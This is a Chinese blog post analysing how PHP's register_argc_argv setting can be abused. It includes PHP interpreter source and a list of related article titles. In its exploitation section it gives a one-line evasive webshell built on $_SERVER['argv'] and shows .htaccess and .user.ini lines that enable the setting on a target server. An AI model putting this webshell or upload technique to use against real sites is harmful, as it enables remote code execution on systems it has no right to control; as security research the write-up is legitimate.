【php安全】 register_argc_argv 造成的漏洞分析

对register_argc_argv的分析

简介

使用





cli模式下,不论是否开始register_argc_argv,都可以获取命令行或者说外部参数

web模式下,只有开启了register_argc_argv,才可以获取外部参数



未开启register_argc_argv时



开启register_argc_argv



可以看到,在处理argv时,不是以&作为分隔符,而是以+作为分隔符

学会了register_argc_argv后,它对于安全有什么威胁呢?

修改代码

进行查看

可以看到,当开启register_argc_argv后,Cli模式下会注册两个全局变量$argc,$argv。也就是说它同时在$_SERVER中和超全局变量中创建了对应的参数信息。

(这样就有可能出现变量覆盖的情况)

可以看见其中是以+号作为分隔符,而不是&

源码分析

/* {{{ php_build_argv */

PHPAPI void php_build_argv(const char *s, zval *track_vars_array)

{

zval arr, argc, tmp;

int count = 0;

if (!(SG(request_info).argc || track_vars_array)) {

return;

}

array_init(&arr);

/* Prepare argv */

if (SG(request_info).argc) { /* are we in cli sapi? */

int i;

for (i = 0; i < SG(request_info).argc; i++) {

ZVAL_STRING(&tmp, SG(request_info).argv[i]);

if (zend_hash_next_index_insert(Z_ARRVAL(arr), &tmp) == NULL) {

zend_string_efree(Z_STR(tmp));

}

}

} else if (s && *s) {

while (1) {

const char *space = strchr(s, '+'); //分隔符的设置

/* auto-type */

ZVAL_STRINGL(&tmp, s, space ? space - s : strlen(s));

count++;

if (zend_hash_next_index_insert(Z_ARRVAL(arr), &tmp) == NULL) {

zend_string_efree(Z_STR(tmp));

}

if (!space) {

break;

}

s = space + 1;

}

}

/* prepare argc */

if (SG(request_info).argc) {

ZVAL_LONG(&argc, SG(request_info).argc);

} else {

ZVAL_LONG(&argc, count);

}

if (SG(request_info).argc) {

Z_ADDREF(arr);

zend_hash_update(&EG(symbol_table), ZSTR_KNOWN(ZEND_STR_ARGV), &arr);

zend_hash_update(&EG(symbol_table), ZSTR_KNOWN(ZEND_STR_ARGC), &argc);

}

if (track_vars_array && Z_TYPE_P(track_vars_array) == IS_ARRAY) {

Z_ADDREF(arr);

zend_hash_update(Z_ARRVAL_P(track_vars_array), ZSTR_KNOWN(ZEND_STR_ARGV), &arr);

zend_hash_update(Z_ARRVAL_P(track_vars_array), ZSTR_KNOWN(ZEND_STR_ARGC), &argc);

}

zval_ptr_dtor_nogc(&arr);

}

漏洞利用



用这个特性写个高免杀一句话

<?php

$argv = $_SERVER['argv'];

// var_dump($argv);

$argv[0]($argv[1]);

但是说了这么多,前提得是register_argc_argv开启得情况下,但默认是不开启的,所以这里就到此gg了嘛???看了一个大师傅的博客,发现并非如此





可以看到该属性的设置权限为php_ini_perdir,查看配置权限

php中对于配置的设置,设置了权限,即并非任何时刻任何地点都能对配置参数进行设置

柳暗花明又一村



于是乎,就算配置中默认没开启register_argc_argv选项,但我们可以先上传一个.htaccess(Apache)或.user.ini来对配置进行覆盖

.htaccess

php_value register_argc_argv On

.user.ini

register_argc_argv=On

直接尝试

不知道为什么本地就是不成功,按道理应该是可以的..

折腾了小一会儿,突然想起来会不会是没开启.htaccess覆盖模式

将配置修改好后,再次访问成功

漏洞利用(2)

总结

姿势是真的骚,基础是真的ε=ε=ε=( ̄▽ ̄)

缺少必要的开发及运维知识,导致对很多配置都不熟悉。。。

- .htaccess为什么可以被访问?

是因为未对请求的资源进行过滤,导致可以访问.htaccess或.user.ini

2.apache重写模块配置

https://www.cnblogs.com/liluxiang/p/9450826.html

【php安全】 register_argc_argv 造成的漏洞分析的更多相关文章

- Zabbix 漏洞分析

之前看到Zabbix 出现SQL注入漏洞,自己来尝试分析. PS:我没找到3.0.3版本的 Zabbix ,暂用的是zabbix 2.2.0版本,如果有问题,请大牛指点. 0x00 Zabbix简介 ...

- PHPCMS \phpcms\modules\member\index.php 用户登陆SQL注入漏洞分析

catalog . 漏洞描述 . 漏洞触发条件 . 漏洞影响范围 . 漏洞代码分析 . 防御方法 . 攻防思考 1. 漏洞描述2. 漏洞触发条件 0x1: POC http://localhost/p ...

- CVE-2016-0143 漏洞分析(2016.4)

CVE-2016-0143漏洞分析 0x00 背景 4月20日,Nils Sommer在exploitdb上爆出了一枚新的Windows内核漏洞PoC.该漏洞影响所有版本的Windows操作系统,攻击 ...

- Java反序列化漏洞分析

相关学习资料 http://www.freebuf.com/vuls/90840.html https://security.tencent.com/index.php/blog/msg/97 htt ...

- CVE-2014-1767 漏洞分析(2015.1)

CVE-2014-1767 漏洞分析 1. 简介 该漏洞是由于Windows的afd.sys驱动在对系统内存的管理操作中,存在着悬垂指针的问题.在特定情况下攻击者可以通过该悬垂指针造成内存的doubl ...

- CVE-2014-4115漏洞分析(2014.11)

CVE-2014-4115漏洞分析 一.简介 该漏洞是由于Windows的Fastfat.sys组件在处理FAT32格式的硬盘分区存在问题.攻击者利用成功可导致权限提升. 影响的系统包括: Windo ...

- FFmpeg任意文件读取漏洞分析

这次的漏洞实际上与之前曝出的一个 CVE 非常之类似,可以说是旧瓶装新酒,老树开新花. 之前漏洞的一篇分析文章: SSRF 和本地文件泄露(CVE-2016-1897/8)http://static. ...

- CVE-2016-10190 FFmpeg Http协议 heap buffer overflow漏洞分析及利用

作者:栈长@蚂蚁金服巴斯光年安全实验室 -------- 1. 背景 FFmpeg是一个著名的处理音视频的开源项目,非常多的播放器.转码器以及视频网站都用到了FFmpeg作为内核或者是处理流媒体的工具 ...

- Oracle漏洞分析(tns_auth_sesskey)

p216 Oracle漏洞分析: 开启oracle: C:\oracle\product\\db_1\BIN\sqlplus.exe /nolog conn sys/mima1234 as sysdb ...

随机推荐

- JAVA笔记9__异常/throw关键字/自定义异常/受检与非受检异常、assert关键字/StringBuffer、StringBuilder/代码国际化、动态文本

/** * 异常:在程序中导致程序中断运行的一些指令 * 1.受检异常:编译期 * 2.非受检异常:运行期 * 异常处理过程分析: * 1.一旦产生异常,系统会自动产生一个异常类的实例化对象 * 2. ...

- Access的分页代码

if giPage = 1 then begin sSQL := 'SELECT TOP 10 * FROM dw_demo WHERE '+sWhere +' ORDER BY '+sOrder+' ...

- 基于Dapr的 Azure 容器应用

微软在 Ignite 2021 大会上发布了预览版的Azure Container Apps,这是一个完全托管的无服务器容器运行时间,用于大规模构建和运行现代应用程序.从2021 年 11 月 2 日 ...

- 热门剧本杀与 SaaS 的不解之缘

近年来,"剧本杀"这种以剧本为核心,玩家分别扮演不同角色推理案情找出真凶的娱乐项目在年轻人的范围内迅速传开,已悄然形成了一个市场规模超百亿的新兴产业,吸引了大量淘金者.而在互联网时 ...

- C++ substr 的两个用法

substr是C++语言函数,主要功能是复制子字符串,要求从指定位置开始,并具有指定的长度. basic_string substr(size_type _Off = 0,size_type _C ...

- [源码解析] PyTorch 分布式(4)------分布式应用基础概念

[源码解析] PyTorch 分布式(4)------分布式应用基础概念 目录 [源码解析] PyTorch 分布式(4)------分布式应用基础概念 0x00 摘要 0x01 基本概念 0x02 ...

- CCCC-exercise

CCCC-exercise 1.L1 总结L1 1-27里面我觉得有东西可以总结的题目 贴了部分的代码 L1-006(20) 一个正整数 N 的因子中可能存在若干连续的数字.例如 630 可以分解为 ...

- .Net Core微服务——Ocelot(3):超时、熔断、限流

基本概念 超时.熔断.限流听起来好像很远,但实际上用在方方面面.很多人可能还搞不懂熔断是做什么,其实可以把熔断理解为一种防护措施.做个假设,在微服务体系下,某个下游服务响应很慢,然后随着时间推移,会有 ...

- python实现图像加载与保存,窗口创建与销毁,图片常用属性,ROI,通道的分离与合并,对比度和亮度

目录: (一)图像加载与保存 (二)图像显示窗口创建与销毁 (三)图片的常用属性的获取 (四)生成指定大小的矩形区域(ROI) (五)图片颜色通道的分离与合并 (六)两张图片相加,改变对比度和亮度 ( ...

- liunx下安装mysql(8.0.27)

一.软件下载: 1.通过官网下载: https://dev.mysql.com/downloads/repo/yum/ 本文使用的系统为centos7,基于RedHat7的版本 2.下载完成后文件 m ...